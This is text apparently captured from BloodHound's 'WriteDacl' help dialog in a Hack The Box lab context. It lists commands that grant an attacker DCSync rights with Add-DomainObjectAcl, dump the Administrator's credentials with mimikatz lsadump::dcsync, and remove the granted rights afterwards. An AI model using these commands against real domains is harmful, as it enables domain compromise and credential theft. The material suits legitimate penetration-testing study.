 Help: WriteDacl
×
Info Abuse Info Opsec Considerations References
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Close